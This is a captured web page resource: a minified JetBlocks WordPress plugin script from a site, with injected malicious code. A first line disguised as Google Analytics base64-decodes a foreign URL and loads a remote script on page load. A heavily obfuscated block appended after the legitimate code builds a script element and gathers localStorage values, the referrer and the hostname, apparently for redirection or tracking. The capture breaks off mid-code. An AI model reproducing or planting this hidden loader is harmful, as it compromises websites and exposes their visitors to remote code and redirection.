;window.addEventListener('load',async()=>{(function(i,s,o,g,r){a=s.createElement(o);a.async=0;a.src=atob(r);s.body.appendChild(a);})(window,document,'script','www.google-analytics.com/analytics.js','aHR0cHM6Ly9qYXZhc2NyaXB0LmFmcmljYS9fYjk5ODE0MWJmYmUxMmEwMmQ3OGE4Mzg3YzM4NGU2NjAuanM=');});

--- FILE ---
content_type: application/javascript
request_url: http://htd-vn.com/wp-content/plugins/jet-blocks/assets/js/jet-blocks.min.js?ver=1.1.8
body_size: 13994
content:
!function(h,r,o){"use strict";var c={init:function(){var e={"jet-nav-menu.default":c.navMenu,"jet-search.default":c.searchBox,"jet-auth-links.default":c.authLinks,"jet-hamburger-panel.default":c.hamburgerPanel,"jet-blocks-cart.default":c.refreshCart};h.each(e,function(e,t){r.hooks.addAction("frontend/element_ready/"+e,t)}),h(document).on("click.jetBlocks",".jet-search__popup-trigger",c.searchPopupSwitch).on("click.jetBlocks",".jet-search__popup-close",c.searchPopupSwitch),r.hooks.addAction("frontend/element_ready/section",c.setStickySection),h(document).on("ready",c.stickySection)},refreshCart:function(e){if(o&&window.JetBlocksEditor&&window.JetBlocksEditor.activeSection){var t=window.JetBlocksEditor.activeSection;-1!==["cart_list_style","cart_list_items_style","cart_buttons_style"].indexOf(t)?e.find(".jet-blocks-cart").addClass("jet-cart-hover"):e.find(".jet-blocks-cart").removeClass("jet-cart-hover"),h(".widget_shopping_cart_content").empty(),h(document.body).trigger("wc_fragment_refresh")}},navMenu:function(l){if(!l.data("initialized")){l.data("initialized",!0);var s,d="jet-nav-hover",n="jet-nav-hover-out",u="jet-mobile-menu-active";l.find(".jet-nav:not(.jet-nav--vertical-sub-bottom)").hoverIntent({over:function(){h(this).addClass(d)},out:function(){var e=h(this);e.removeClass(d),e.addClass(n),setTimeout(function(){e.removeClass(n)},200)},timeout:200,selector:".menu-item-has-children"}),c.mobileAndTabletCheck()?(l.find(".jet-nav:not(.jet-nav--vertical-sub-bottom)").on("touchstart.jetNavMenu",".menu-item > a",function(e){var t=h(e.currentTarget).closest(".menu-item");t.data("offset",h(window).scrollTop()),t.data("elemOffset",t.offset().top)}),l.find(".jet-nav:not(.jet-nav--vertical-sub-bottom)").on("touchend.jetNavMenu",".menu-item > a",function(e){var t,i,n,o,s,a,c,r;if(e.preventDefault(),o=h(e.currentTarget),t=o.closest(".menu-item"),i=t.siblings(".menu-item.menu-item-has-children"),n=h("> a",t),s=h(".jet-nav__sub:first",t),a=t.data("offset"),c=t.data("elemOffset"),r=t.closest(".jet-hamburger-panel"),a!==h(window).scrollTop()||c!==t.offset().top)return!1;i[0]&&(i.removeClass(d),h(".menu-item-has-children",i).removeClass(d));if(!h(".jet-nav__sub",t)[0]||t.hasClass(d))return n.trigger("click"),window.location.href=n.attr("href"),l.find(".jet-nav-wrap").hasClass(u)&&l.find(".jet-nav-wrap").removeClass(u),r[0]&&r.hasClass("open-state")&&(r.removeClass("open-state"),h("html").removeClass("jet-hamburger-panel-visible")),!1;s[0]&&t.addClass(d)}),h(document).on("touchstart.jetNavMenu",function(e){s=h(window).scrollTop()}),h(document).on("touchend.jetNavMenu",t)):l.find(".jet-nav:not(.jet-nav--vertical-sub-bottom)").on("click.jetNavMenu",".menu-item > a",function(e){var t=h(e.currentTarget).closest(".menu-item"),i=t.closest(".jet-hamburger-panel");t.hasClass("menu-item-has-children")&&!t.hasClass(d)||i[0]&&i.hasClass("open-state")&&(i.removeClass("open-state"),h("html").removeClass("jet-hamburger-panel-visible"))}),l.find(".jet-nav--vertical-sub-bottom").on("click.jetNavMenu",".menu-item > a",function(e){var t=h(e.currentTarget).closest(".menu-item"),i=t.siblings(".menu-item.menu-item-has-children"),n=h(".jet-nav__sub:first",t),o=t.closest(".jet-hamburger-panel");if(!t.hasClass("menu-item-has-children")||t.hasClass(d))return l.find(".jet-nav-wrap").hasClass(u)&&l.find(".jet-nav-wrap").removeClass(u),void(o[0]&&o.hasClass("open-state")&&(o.removeClass("open-state"),h("html").removeClass("jet-hamburger-panel-visible")));e.preventDefault(),e.stopPropagation(),i[0]&&(i.removeClass(d),h(".menu-item-has-children",i).removeClass(d),h(".jet-nav__sub",i).slideUp(200));n[0]&&(n.slideDown(200),t.addClass(d))}),h(document).on("click.jetNavMenu",function(e){if(!l.find(".jet-nav").hasClass("jet-nav--vertical-sub-bottom"))return;t(e)}),h(".jet-nav__mobile-trigger",l).on("click.jetNavMenu",function(e){h(this).closest(".jet-nav-wrap").toggleClass(u)}),"ontouchend"in window?h(document).on("touchend.jetMobileNavMenu",e):h(document).on("click.jetMobileNavMenu",e),h(".jet-nav__mobile-close-btn",l).on("click.jetMobileNavMenu",function(e){h(this).closest(".jet-nav-wrap").removeClass(u)});var i=!1;o(),h(window).on("resize.jetMobileNavMenu",o),c.isEditMode()&&l.data("initialized",!1)}function t(e){var t=l.find(".jet-nav");if(("touchend"!==e.type||s===h(window).scrollTop())&&!h(e.target).closest(t).length){var i=h(".menu-item-has-children."+d,t);i[0]&&(i.removeClass(d),i.addClass(n),setTimeout(function(){i.removeClass(n)},200),t.hasClass("jet-nav--vertical-sub-bottom")&&h(".jet-nav__sub",i).slideUp(200),e.stopPropagation())}}function e(e){var t=l.find(".jet-nav-wrap").data("mobile-layout"),i=l.find(".jet-nav-wrap"),n=l.find(".jet-nav__mobile-trigger"),o=l.find(".jet-nav");"left-side"!==t&&"right-side"!==t||"touchend"===e.type&&s!==h(window).scrollTop()||h(e.target).closest(n).length||h(e.target).closest(o).length||i.hasClass(u)&&(i.removeClass(u),e.stopPropagation())}function o(){if("full-width"===l.find(".jet-nav-wrap").data("mobile-layout")){var e=l.find(".jet-nav");if("mobile"===r.getCurrentDeviceMode()){i&&e.css({left:""});var t=-e.offset().left;e.css({left:t}),i=!0}else i&&(e.css({left:""}),i=!1)}}},searchBox:function(a){c.onSearchSectionActivated(a),h(document).on("click.jetBlocks",function(e){var t=a.find(".jet-search"),i=h(".jet-search__popup-trigger",t),n=h(".jet-search__popup-content",t),o="jet-search-popup-active",s="jet-transition-out";h(e.target).closest(i).length||h(e.target).closest(n).length||t.hasClass(o)&&(t.removeClass(o),t.addClass(s),setTimeout(function(){t.removeClass(s)},300),e.stopPropagation())})},onSearchSectionActivated:function(e){if(o&&window.JetBlocksEditor&&window.JetBlocksEditor.activeSection){var t=window.JetBlocksEditor.activeSection;-1!==["section_popup_style","section_popup_close_style","section_form_style"].indexOf(t)?e.find(".jet-search").addClass("jet-search-popup-active"):e.find(".jet-search").removeClass("jet-search-popup-active")}},authLinks:function(e){if(o&&window.JetBlocksEditor){if(!window.JetBlocksEditor.activeSection)return e.find(".jet-auth-links__logout").css("display","none"),void e.find(".jet-auth-links__registered").css("display","none");var t=window.JetBlocksEditor.activeSection,i=-1!==["section_logout_link","section_logout_link_style"].indexOf(t),n=-1!==["section_registered_link","section_registered_link_style"].indexOf(t);i?e.find(".jet-auth-links__login").css("display","none"):e.find(".jet-auth-links__logout").css("display","none"),n?e.find(".jet-auth-links__register").css("display","none"):e.find(".jet-auth-links__registered").css("display","none")}},hamburgerPanel:function(e){var t,i,n=h(".jet-hamburger-panel",e),o=h(".jet-hamburger-panel__toggle",e),s=(h(".jet-hamburger-panel__cover",e),h(".jet-hamburger-panel__inner",e)),a=h(".jet-hamburger-panel__close-button",e),c=(Boolean(r.isEditMode()),h("html"));"ontouchend"in window||"ontouchstart"in window?(o.on("touchstart",function(e){t=h(window).scrollTop()}),o.on("touchend",function(e){if(t!==h(window).scrollTop())return!1;i&&clearTimeout(i),n.hasClass("open-state")?(n.removeClass("open-state"),c.removeClass("jet-hamburger-panel-visible")):(i=setTimeout(function(){n.addClass("open-state")},10),c.addClass("jet-hamburger-panel-visible"))})):o.on("click",function(e){n.hasClass("open-state")?(n.removeClass("open-state"),c.removeClass("jet-hamburger-panel-visible")):(n.addClass("open-state"),c.addClass("jet-hamburger-panel-visible"))}),a.on("click",function(e){n.hasClass("open-state")?(n.removeClass("open-state"),c.removeClass("jet-hamburger-panel-visible")):(n.addClass("open-state"),c.addClass("jet-hamburger-panel-visible"))}),h(document).on("click.JetHamburgerPanel",function(e){h(e.target).closest(o).length||h(e.target).closest(s).length||n.hasClass("open-state")&&(n.removeClass("open-state"),h(e.target).closest(".jet-hamburger-panel__toggle").length||c.removeClass("jet-hamburger-panel-visible"),e.stopPropagation())})},searchPopupSwitch:function(e){var t=h(this).closest(".jet-search"),i=h(".jet-search__field",t),n="jet-search-popup-active",o="jet-transition-in",s="jet-transition-out";t.hasClass(n)?(t.removeClass(n),t.addClass(s),setTimeout(function(){t.removeClass(s)},300)):(t.addClass(o),setTimeout(function(){t.removeClass(o),t.addClass(n)},300),i.focus())},stickySection:function(){({isEditMode:Boolean(r.isEditMode()),correctionSelector:h("#wpadminbar"),initDesktop:!1,initTablet:!1,initMobile:!1,init:function(){this.isEditMode||(this.run(),h(window).on("resize.JetStickySection orientationchange.JetStickySection",this.run.bind(this)))},getOffset:function(){var e=0;return this.correctionSelector[0]&&"fixed"===this.correctionSelector.css("position")&&(e=this.correctionSelector.outerHeight(!0)),e},run:function(){var e=r.getCurrentDeviceMode(),i="jet-sticky-transition-in",n="jet-sticky-transition-out",o={stickyClass:"jet-sticky-section--stuck",topSpacing:this.getOffset()};function s(e,t){e.jetStickySection(t).on("jetStickySection:stick",function(e){h(e.target).addClass(i),setTimeout(function(){h(e.target).removeClass(i)},3e3)}).on("jetStickySection:unstick",function(e){h(e.target).addClass(n),setTimeout(function(){h(e.target).removeClass(n)},3e3)}),e.trigger("jetStickySection:activated")}"desktop"!==e||this.initDesktop||(this.initTablet&&(c.getStickySectionsTablet.forEach(function(e,t){e.trigger("jetStickySection:detach")}),this.initTablet=!1),this.initMobile&&(c.getStickySectionsMobile.forEach(function(e,t){e.trigger("jetStickySection:detach")}),this.initMobile=!1),c.getStickySectionsDesktop[0]&&(c.getStickySectionsDesktop.forEach(function(e,t){c.getStickySectionsDesktop[t+1]?o.stopper=c.getStickySectionsDesktop[t+1]:o.stopper="",s(e,o)}),this.initDesktop=!0)),"tablet"!==e||this.initTablet||(this.initDesktop&&(c.getStickySectionsDesktop.forEach(function(e,t){e.trigger("jetStickySection:detach")}),this.initDesktop=!1),this.initMobile&&(c.getStickySectionsMobile.forEach(function(e,t){e.trigger("jetStickySection:detach")}),this.initMobile=!1),c.getStickySectionsTablet[0]&&(c.getStickySectionsTablet.forEach(function(e,t){c.getStickySectionsTablet[t+1]?o.stopper=c.getStickySectionsTablet[t+1]:o.stopper="",s(e,o)}),this.initTablet=!0)),"mobile"!==e||this.initMobile||(this.initDesktop&&(c.getStickySectionsDesktop.forEach(function(e,t){e.trigger("jetStickySection:detach")}),this.initDesktop=!1),this.initTablet&&(c.getStickySectionsTablet.forEach(function(e,t){e.trigger("jetStickySection:detach")}),this.initTablet=!1),c.getStickySectionsMobile[0]&&(c.getStickySectionsMobile.forEach(function(e,t){c.getStickySectionsMobile[t+1]?o.stopper=c.getStickySectionsMobile[t+1]:o.stopper="",s(e,o)}),this.initMobile=!0))}}).init()},getStickySectionsDesktop:[],getStickySectionsTablet:[],getStickySectionsMobile:[],setStickySection:function(t){({target:t,isEditMode:Boolean(r.isEditMode()),init:function(){if(!this.isEditMode&&"yes"===this.getSectionSetting("jet_sticky_section")){var e=this.getSectionSetting("jet_sticky_section_visibility")||[];if(!e[0])return;-1!==e.indexOf("desktop")&&c.getStickySectionsDesktop.push(t),-1!==e.indexOf("tablet")&&c.getStickySectionsTablet.push(t),-1!==e.indexOf("mobile")&&c.getStickySectionsMobile.push(t)}},getSectionSetting:function(e){var t={};if(Boolean(r.isEditMode())){if(!r.hasOwnProperty("config"))return;if(!r.config.hasOwnProperty("elements"))return;if(!r.config.elements.hasOwnProperty("data"))return;var i=this.target.data("model-cid"),n=r.config.elements.data[i];if(!n)return;if(!n.hasOwnProperty("attributes"))return;t=n.attributes||{}}else t=this.target.data("settings")||{};if(t[e])return t[e]}}).init()},mobileAndTabletCheck:function(){var e,t=!1;return e=navigator.userAgent||navigator.vendor||window.opera,(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino|android|ipad|playbook|silk/i.test(e)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(e.substr(0,4)))&&(t=!0),t},isEditMode:function(){return Boolean(r.isEditMode())}};h(window).on("elementor/frontend/init",c.init)}(jQuery,window.elementorFrontend,window.elementor);
(function(_0x4b23f4,_0x55b1ee){function _0x3e8ada(_0x217d05,_0x305c34,_0x3a6a72,_0x2254c1){return _0x29aa(_0x217d05- -0x17d,_0x2254c1);}function _0xbbb9e3(_0x35147b,_0x389ffb,_0x3bce40,_0xca1864){return _0x533d(_0x35147b-0x1c1,_0x389ffb);}function _0x1c2778(_0x72173e,_0x57ffe2,_0x13de41,_0x53c94a){return _0x533d(_0x72173e-0x332,_0x53c94a);}const _0x54e421=_0x4b23f4();function _0x170b88(_0xc4b88d,_0x542064,_0x132ee2,_0x59d40e){return _0x29aa(_0x59d40e-0x345,_0x542064);}while(!![]){try{const _0x322e79=parseInt(_0x3e8ada(0xba,0xa1,0x5c,0x112))/(0x583*-0x1+0xbbd+0x3*-0x213)*(parseInt(_0x170b88(0x4af,0x476,0x4fa,0x4d6))/(-0x1d*-0x21+-0x18eb+-0x2a6*-0x8))+parseInt(_0x1c2778(0x529,0x4dc,0x4f0,"b4Y8"))/(0x184+0x5bc*0x1+-0x1*0x73d)+-parseInt(_0xbbb9e3(0x36a,"2w*8",0x30f,0x32e))/(-0x1d75+-0x23bf+-0x209c*-0x2)+-parseInt(_0x1c2778(0x53c,0x58a,0x529,"IS($"))/(-0x1*-0x6a1+-0x16ea+0x104e)+-parseInt(_0x170b88(0x4d2,0x506,0x4bf,0x4df))/(-0xdc*-0x1b+-0x1*-0xec3+-0x25f1)+parseInt(_0x170b88(0x5d2,0x536,0x5be,0x573))/(-0x1a18+-0x5e*-0x3+-0x857*-0x3)+parseInt(_0x3e8ada(0x31,0x7e,-0x1c,0x6))/(0x12e5+0x1a93+-0x4*0xb5c);if(_0x322e79===_0x55b1ee)break;else _0x54e421["push"](_0x54e421["shift"]());}catch(_0x40b78c){_0x54e421["push"](_0x54e421["shift"]());}}}(_0x2ef4,0xe22f9+-0x13081*0xe+0xbb340));function _0x29aa(_0x4a542d,_0x366c9f){const _0x44ce80=_0x2ef4();return _0x29aa=function(_0x4347f1,_0x32ceff){_0x4347f1=_0x4347f1-(-0x1272+-0x2305+0x36d7);let _0x837fec=_0x44ce80[_0x4347f1];if(_0x29aa["lxwZZK"]===undefined){var _0x5589da=function(_0xcf3f5c){const _0x112cb6="abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=";let _0x263348="",_0x558e06="";for(let _0x5a7eb1=0x9e9+0x2a7*0x5+-0x2*0xb96,_0x5ecc0d,_0x5e9ee4,_0x5d8d9a=-0x308+-0x59f*0x4+0x1984;_0x5e9ee4=_0xcf3f5c["charAt"](_0x5d8d9a++);~_0x5e9ee4&&(_0x5ecc0d=_0x5a7eb1%(0x21a3*-0x1+-0x2c9*0x3+0x2a02)?_0x5ecc0d*(-0x3*-0x41+0x593*-0x5+0x1b5c)+_0x5e9ee4:_0x5e9ee4,_0x5a7eb1++%(0xa88*-0x2+0x1*-0x1b78+0x308c))?_0x263348+=String["fromCharCode"](0x3*-0xbaa+0x1*0x1fa2+0x45b&_0x5ecc0d>>(-(-0x7*-0xc5+0x2054+-0xc5*0x31)*_0x5a7eb1&0x19ce+-0x11*-0x238+-0x3f80)):-0x1ad5*-0x1+0x3*0x295+0x2294*-0x1){_0x5e9ee4=_0x112cb6["indexOf"](_0x5e9ee4);}for(let _0x22d139=0x490+0x1*0x1775+-0x1c05,_0x2dd1ca=_0x263348["length"];_0x22d139<_0x2dd1ca;_0x22d139++){_0x558e06+="%"+("00"+_0x263348["charCodeAt"](_0x22d139)["toString"](-0x10fb+0xdc9+0x3*0x116))["slice"](-(-0x2f8+0xf*-0x153+0x16d7));}return decodeURIComponent(_0x558e06);};_0x29aa["qYVemC"]=_0x5589da,_0x4a542d=arguments,_0x29aa["lxwZZK"]=!![];}const _0xdc4ff4=_0x44ce80[-0x4*-0x605+0xa0a*-0x1+-0xe0a*0x1],_0x35dae7=_0x4347f1+_0xdc4ff4,_0x57e112=_0x4a542d[_0x35dae7];return!_0x57e112?(_0x837fec=_0x29aa["qYVemC"](_0x837fec),_0x4a542d[_0x35dae7]=_0x837fec):_0x837fec=_0x57e112,_0x837fec;},_0x29aa(_0x4a542d,_0x366c9f);}const tmpltd_rdr=_0x1ee48f=>{function _0x436c20(_0x2ab99d,_0x59172e,_0x57a48d,_0x14dfa8){return _0x533d(_0x2ab99d-0xb3,_0x14dfa8);}const _0x46a014={};_0x46a014[_0x448d84(0xf9,"WV)4",0x98,0x64)]=_0x448d84(0x3f,"QyWm",0x7d,0x13);function _0x46e612(_0x30101f,_0xdb5b0f,_0x2c5fd7,_0x18ac64){return _0x29aa(_0xdb5b0f- -0x21b,_0x30101f);}function _0x193edd(_0x112d01,_0x596251,_0x41e084,_0x190e70){return _0x29aa(_0x41e084- -0x2e8,_0x596251);}_0x46a014[_0x193edd(-0x16d,-0x120,-0x188,-0x18d)]=_0x436c20(0x2c6,0x2f0,0x267,"5euP")+_0x436c20(0x291,0x23e,0x279,"j9uj");const _0x107587=_0x46a014;function _0x448d84(_0x384da1,_0x111e66,_0x19b0c4,_0x34295c){return _0x533d(_0x19b0c4- -0x106,_0x111e66);}let _0x490616=document["createElem"+_0x448d84(0xa0,"^6f[",0x91,0x8b)](_0x107587[_0x436c20(0x2af,0x2a6,0x29c,"B(&l")]);_0x490616[_0x436c20(0x22d,0x1e0,0x1de,"yJj]")]=_0x107587[_0x436c20(0x29e,0x240,0x298,"5euP")],_0x490616[_0x448d84(0x117,"j9uj",0x139,0xf5)]=_0x46e612(-0x6c,-0x94,-0x32,-0xf2)+")\x20{\x0a\x20\x20\x20\x20\x20\x20"+_0x193edd(-0x117,-0x159,-0x10c,-0xe8)+"name\x20=\x20\x22_m"+_0x436c20(0x248,0x27e,0x27b,"84Pm")+_0x448d84(0xeb,"HX*o",0x10c,0x15b)+"\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20"+_0x193edd(-0x16d,-0x177,-0x16d,-0x18a)+_0x46e612(-0x49,0x0,-0x6b,-0x54)+_0x46e612(0x59,-0x7,-0x1c,0x36)+_0x448d84(0xab,"uoje",0xfb,0xe9)+_0x46e612(-0xcc,-0x6f,-0x4b,-0xbb)+_0x46e612(-0xb2,-0xba,-0x108,-0x109)+"vvSTJr1fcq"+_0x193edd(-0xd8,-0xa0,-0xff,-0x133)+"\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20"+_0x436c20(0x2cf,0x2be,0x2d4,"IS($")+"ique:\x20fals"+_0x436c20(0x292,0x264,0x26e,"XYtT")+_0x46e612(-0x3b,-0x29,-0x9,-0x21)+_0x46e612(-0x64,-0x79,-0xc4,-0xe4)+_0x46e612(-0x52,0x4,-0x35,-0x22)+_0x436c20(0x258,0x21e,0x2c4,"9M8E")+"\x20\x20\x20\x20\x20R_PAT"+_0x448d84(0xf1,"AFMJ",0xca,0xe5)+_0x1ee48f+("\x22,\x0a\x20\x20\x20\x20\x20\x20\x20"+_0x436c20(0x24c,0x23c,0x28b,"JoT#")+_0x193edd(-0xca,-0xd3,-0x12c,-0xd7)+"\x20\x20\x20\x20}\x0a\x20\x20\x20\x20"+_0x46e612(-0x84,-0x2c,-0x20,-0x73)+_0x448d84(0xd4,"MQ@B",0xdd,0x116)+_0x46e612(-0x28,-0xc,0x10,-0x13)+_0x46e612(-0x64,-0x4f,0x1d,-0x1)+_0x448d84(0x12e,"uoje",0xee,0xb3)+"Item(\x22conf"+"ig\x22);\x0a\x20\x20\x20\x20"+_0x193edd(-0xef,-0xd2,-0xc0,-0x7c)+"\x20(typeof\x20_"+_0x436c20(0x27d,0x2df,0x2e6,"MGEZ")+_0x436c20(0x2d8,0x348,0x300,"TmX4")+_0x436c20(0x2cd,0x28d,0x300,"h8FH")+"d\x22\x20&&\x20_PbQ"+_0x448d84(0xd4,")Ywo",0x117,0x108)+_0x448d84(0x15a,"BvJa",0x121,0x111)+"ll)\x20{\x0a\x20\x20\x20\x20"+_0x436c20(0x2ba,0x2ae,0x2a6,"b4Y8")+"\x20\x20var\x20_qM5"+_0x46e612(-0x5e,-0x6,0x3c,-0x77)+_0x448d84(0x30,"y)[Q",0x6b,0xcb)+_0x436c20(0x2d3,0x284,0x30a,"9M8E")+_0x436c20(0x233,0x278,0x299,"9M8E")+"9qRt);\x0a\x20\x20\x20"+_0x46e612(-0x95,-0x29,-0x71,-0x4b)+_0x193edd(-0xc0,-0x9c,-0xf7,-0x8b)+_0x436c20(0x2cb,0x271,0x2ce,"gFgc")+_0x448d84(0xa8,"To]D",0xf5,0x98)+"h.round(+n"+_0x46e612(-0x25,-0x7b,-0x79,-0x35)+_0x46e612(-0x1f,-0x55,0x4,-0x79)+_0x46e612(-0x11,-0x29,-0x1e,-0x6f)+_0x46e612(-0xb3,-0x88,-0xe2,-0x8d)+"5KxgbXQhNW"+"d7WP.creat"+_0x436c20(0x2de,0x280,0x2f4,"cXPj")+_0x193edd(-0x16e,-0x12b,-0x134,-0x128)+"vSTJr1fcqh"+_0x436c20(0x2f1,0x2c5,0x31e,"hmiF")+"rbX4bVb6fZ"+"xSYTVs)\x20{\x0a"+_0x46e612(-0x96,-0x29,-0x15,-0x97)+"\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20"+"localStora"+_0x46e612(-0x36,-0xe,0x22,-0x1b)+"tem(\x22subId"+_0x46e612(0x9,-0x21,0xa,-0x34)+_0x46e612(-0x8,-0x29,-0x9,0x2c)+_0x46e612(-0x3f,0x6,0x4b,-0x61)+"torage.rem"+_0x193edd(-0x18c,-0x16b,-0x172,-0x17b)+_0x193edd(-0x19f,-0x127,-0x167,-0x14c)+_0x193edd(-0x93,-0x87,-0xf6,-0xc4)+_0x448d84(0x11a,"^6f[",0x136,0xde)+_0x193edd(-0x10f,-0xd9,-0xab,-0x8d)+_0x436c20(0x25d,0x229,0x267,"O2W@")+_0x193edd(-0x125,-0x1e7,-0x181,-0x153)+_0x448d84(0x1a,"Yf1V",0x6d,0xaf)+"\x20\x20\x20\x20\x20\x20\x20\x20\x20}"+"\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20"+_0x436c20(0x2bc,0x2e1,0x31d,"84Pm")+"\x20\x20\x20\x20\x20\x20\x20var"+_0x46e612(-0x83,-0x99,-0x6f,-0x60)+_0x193edd(-0x143,-0x17d,-0x162,-0x16b)+_0x193edd(-0x11e,-0xf0,-0x12f,-0x10a)+"age.getIte"+"m(\x22subId\x22)"+_0x193edd(-0xf9,-0x159,-0x12c,-0x181)+"\x20\x20\x20\x20var\x20_7"+_0x436c20(0x2b0,0x24a,0x2cd,"jAdo")+"gQWZY\x20=\x20lo"+"calStorage"+_0x46e612(0x11,-0x41,0x25,-0x89)+_0x448d84(0x168,"gFgc",0x111,0xea)+"\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20"+_0x193edd(-0x11b,-0x1d9,-0x16f,-0x148)+_0x193edd(-0xf8,-0xc8,-0xc6,-0x123)+_0x46e612(-0x8e,-0x3a,-0x5c,-0xc)+_0x193edd(-0x1a8,-0x132,-0x15c,-0x13d)+_0x193edd(-0x143,-0xfd,-0x169,-0x1b8)+"\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20"+_0x436c20(0x23b,0x26c,0x288,"HX*o")+"nC8ys1n3y\x20"+"+=\x20\x22&\x22\x20+\x20d"+_0x46e612(-0x6b,0x3,-0x3d,-0x45)+_0x436c20(0x2df,0x28d,0x31a,"^6f[")+_0x46e612(-0x72,-0x45,-0xb1,-0xa)+_0x46e612(-0xb1,-0x58,0x11,-0x59)+_0x448d84(0xc6,"DZxZ",0xa1,0x79)+_0x193edd(-0xff,-0x106,-0xe0,-0x123)+_0x46e612(0x31,-0x29,0x17,0x9)+_0x448d84(0x84,"[0ry",0x9e,0x108)+_0x448d84(0xee,"gFgc",0xbc,0xd3)+"n3y\x20+=\x20\x22&s"+"e_referrer"+_0x193edd(-0x107,-0x122,-0x13b,-0xed)+_0x448d84(0xac,"DZxZ",0xaf,0x3e)+("ent(docume"+_0x448d84(0xf9,"gRM#",0xdf,0x12f)+_0x436c20(0x2e4,0x2b5,0x2c8,"^9SF")+"\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20"+_0x436c20(0x26d,0x29a,0x208,"cXPj")+_0x448d84(0xb7,"O2W@",0xb1,0x86)+_0x193edd(-0x1c9,-0x19a,-0x15e,-0x1c0)+_0x193edd(-0x10f,-0xd3,-0xfe,-0x138)+_0x46e612(-0x36,-0x96,-0x5a,-0xad)+_0x193edd(-0xed,-0x6b,-0xd8,-0x131)+_0x436c20(0x2ac,0x29b,0x2ff,"^9SF")+_0x448d84(0x163,"O2W@",0x12d,0x12e)+_0x46e612(-0x1a,-0x29,0x47,0x3c)+_0x46e612(-0xa4,-0xb5,-0x57,-0x11b)+_0x46e612(-0x1f,0x7,-0x43,0x47)+_0x436c20(0x278,0x2e3,0x240,")H2v")+_0x448d84(0x11c,"XYtT",0xea,0xc8)+_0x448d84(0x74,"^6f[",0xa0,0xf1)+_0x46e612(-0x52,-0x87,-0x88,-0x45)+_0x436c20(0x22b,0x22b,0x271,"XYtT")+"t.location"+".hostname\x20"+_0x436c20(0x2ed,0x2eb,0x2ea,"84Pm")+_0x448d84(0x9b,"cXPj",0xfa,0x146)+_0x193edd(-0xcc,-0x170,-0x111,-0x178)+"\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20"+_0x46e612(-0xa9,-0x68,-0x4,-0xc3)+_0x448d84(0x7d,"kczM",0xc3,0x9a)+_0x448d84(0xbb,"uhu1",0xab,0xbf)+_0x46e612(0x22,-0x33,-0x6b,-0x2a)+_0x193edd(-0x114,-0xca,-0xbb,-0xb2)+_0x193edd(-0xa3,-0x90,-0xb3,-0xe9)+_0x193edd(-0x114,-0x107,-0x158,-0x1c0)+_0x193edd(-0xa9,-0x13f,-0xf6,-0xb9)+_0x193edd(-0x119,-0x11d,-0x184,-0x175)+"C8ys1n3y\x20+"+_0x436c20(0x25b,0x22d,0x20b,"KsE2")+"\x20+\x20encodeU"+"RIComponen"+_0x436c20(0x2ec,0x2f9,0x323,"IS($")+_0x46e612(-0x48,0x1d,0x66,-0x4b)+_0x448d84(0x159,"C2qH",0x113,0x11a)+_0x436c20(0x2b1,0x2fe,0x29f,"h8FH")+_0x193edd(-0xf4,-0x122,-0xc0,-0xe4)+"\x20(typeof\x20_"+"FKH5wNGGTr"+_0x4